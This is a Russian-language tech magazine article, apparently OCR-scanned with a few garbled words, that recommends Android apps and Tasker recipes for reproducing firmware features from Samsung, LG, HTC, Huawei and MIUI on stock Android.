В смартфонах Samsung есть режим громкой связи: голосовое воспроизведение уведомлений о входящих звонках, сведений об отправителях СМС, а также о будильнике, событии из календаря.

Похожую функциональность реализует приложение Speaki. Оно не такое продвинутое, как функция Samsung, и, по сути, умеет только зачитывать уведомления, зато им можно тонко управлять, например активировать только для Bluetooth-наушников (опция Speak Output) и вставить свой собственный префикс перед уведомлением (раздел настроек Prefix).



 $\vert \checkmark \vert$ 

Режим громкой связи в Galaxy S4 (в S7 такой функции нет) и настройки Speaki

notifications

#### УМНЫЕ НАСТРОЙКИ

В смартфонах LG есть функция Smart Settings — смартфон самостоятельно меняет настройки и открывает приложения в зависимости от местоположения.

Все это и многое другое можно организовать на любом Android-смартфоне с помощью Tasker. Рекомендую посмотреть несколько видео на YouTube и почитать нашу статью.

Tasker умеет активировать различные настройки (профили) не только в зависимости от местоположения, но и в зависимости от подключенных по Wi-Fi и Bluetooth устройств. Рекомендую использовать именно эту настройку; активация профилей на основе местоположения сильно потребляет заряд аккумулятора.



#### ОТКЛЮЧЕНИЕ ГРОМКОСТИ ПРИ ЗВОНКЕ

В смартфонах Samsung можно отключить звук входящего вызова, проведя рукой над дисплеем, а на НТС - перевернув смартфон экраном вниз. Функцию очень просто реализовать в Tasker: запускаем программу, перек-

лючаемся на вкладку PROFILES, нажимаем на +, выбираем «Состояние -Sensor -> Сенсор приближения», теперь нажимаем кнопку «Назад». Выбираем «Новая задача», вводим любое название, выбираем «+ - Аудио - Do Not Disturb», нажимаем «Назад». Все. Теперь достаточно провести рукой над экраном смартфона во время звонка, и звук будет отключен.

Так же можно организовать и отключение звука при повороте смартфона экраном вниз. Для этого нужно в предыдущей инструкции в Sensor вместо «Сенсор приближения» выбрать «Ориентация», а затем «Положение "Экраном вниз"». Только не забывай, что теперь при повороте смартфона экраном вниз (или перекрытии датчика приближения) у тебя всегда будет активирован режим «Без звука».

Если не хочется заморачиваться с «Таскером», можно использовать приложение Flip To Mute. В программе есть только одна кнопка - включение-выключение. Отличия от самопального метода через Tasker: если смартфон лежит дисплеем вниз, то звук не отключается и ты можешь слышать входящие звонки и уведомления; для отключения звука достаточно повернуть смартфон экраном вниз на одну секунду и положить экраном вверх - теперь вызов все равно будет идти уже без звука. Но есть другой баг: если смартфон лежит дисплеем вниз и поступает входящий звонок, то поворот дисплеем вверх и опять дисплеем вниз не приведет к отключению звука.



#### **Control Panel**

В прошивке Huawei есть выдвигающаяся снизу панель быстрых настроек, напоминающая Control Panel из iOS. Такую же можно получить с помощью приложения Quick Control Panel. Программа очень напоминает «Центр управления» из iOS. Разве что не копирует дизайн. Зато присутствуют почти все переключатели, доступные как в Huawei, так и в iOS.



Control Panel B iOS и Quick Control Panel

## ОТ ВАШИХ **HAWMM** ДОБАВЛЯЕМ ФИРМЕННЫЕ<br>ФУНКЦИИ ПРОШИВОК SAMSUNG, HTC VI SONY<br>B CTOKOBЫЙ ANDROID

#### КЛОНИРОВАНИЕ ПРИЛОЖЕНИЙ

Во многих китайских прошивках, например MIUI, EMUI, есть функция клонирования приложений. Она позволяет установить сразу несколько копий одного приложения, в результате можно сидеть в твиттере или «Контакте» одновременно с нескольких аккаунтов.

Parallel Space предоставляет идентичную, даже лучшую функциональность. Оно поддерживает сервисы Google, умеет создавать ярлыки на главном экране для быстрого запуска копий приложений. Из минусов отмечу перегруженность ненужными функциями (чтение новостей, дополнительный экран блокировки), но их можно отключить.



#### ЗАЩИТА ПРИЛОЖЕНИЙ

В смартфонах Xiaomi с MIUI можно поставить графический ключ на запуск любых приложений. Такая же функциональность доступна в приложении Smart AppLock. Блокировка приложений возможна либо с помощью пароля, либо через отпечаток пальца.

Есть и недостаток: если удалить саму программу, все пароли исчезнут. И тут возможно реализовать маленький лайфхак: ставим пароль на настройки, Play Store и установщик пакетов. Этого вполне достаточно, чтобы остановить рядового взломщика и задержать опытного.



#### ФИЛЬТР СИНЕГО ЦВЕТА

Многие прошивки, включая даже кастомную LineageOS, имеют функцию снижения цветовой температуры дисплея по вечерам, чтобы делать картинку более приятной глазам и не напрягать их.

Такую же функцию можно получить с помощью приложения CF.lumen. Есть возможность ручной настройки фильтра (присутствуют красный, зеленый, синий, желтый, оранжево-розовый цвета, также доступны ручные настройки, с помощью которых можно получить фильтр любого цвета) и автоматическая настройка времени рассвета и заката в зависимости от местоположения.

Все параметры, выставленные по умолчанию, включая время заката, рассвета и глубокой ночи, можно поменять, также можно подкорректировать агрессивность работы и используемые фильтром цвета. Впрочем, автоматика работает прекрасно: вечером интерфейс слегка желто-золотистый, утром — яркий, синеватый, естественные цвета окружения в это время суток. Пожалуй, единственный недостаток CF.lumen — отсутствие русского языкa.



#### ФУНКЦИОНАЛЬНЫЙ СКРИНШОТЕР ЭКРАНА

В Samsung функция снятия скриншота умеет захватывать скрытые области экрана (делать длинные скриншоты), позволяет рисовать на снимке и обрезать его.

С задачей редактирования скриншотов (создание надписи и рисование на снимке, обрезка) прекрасно справится Screenshot Capture. Есть даже функция автозапуска режима редактирования сразу после снятия скриншота.

Программ для создания длинных скриншотов в Play Store полным-полно. Работают они все просто ужасно. Пожалуй, можно поставить на первое место Stitch & Share. Это приложение работает не лучше и не хуже аналогов из маркета, но интерфейс у него поприятнее. Проще обрезать и склеить снимки вручную в графическом редакторе, чем мучиться с подобными программами.

